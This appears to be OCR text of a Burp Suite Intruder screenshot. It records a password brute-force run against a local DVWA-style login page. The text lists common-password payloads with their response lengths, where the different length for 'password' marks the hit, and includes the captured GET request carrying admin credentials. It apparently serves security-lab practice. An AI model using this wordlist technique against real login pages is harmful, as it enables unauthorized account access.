 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions
2. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Start attack
Results Positions Payloads Resource Pool Options
You can
each payload type can be customized in different ways.
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4666
1 200 4666
2 nett3000 200 4666
3 1Password 200 4666
4 password 200 4704
5 123456789 200 4666
6 12345678 200 4666
7 1q2w3e4r 200 4666
8 sunshine 200 4666
9 aphcueqgglktu 200 4666
10 football 200 4666
11 1234567890 200 4666
12 computer 200 4666
13 superman 200 4666
14 internet 200 4666
15 iloveyou 200 4666
16 1qaz2wsx 200 4666
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
Search... 0 matches
53 of 203811
Up
Down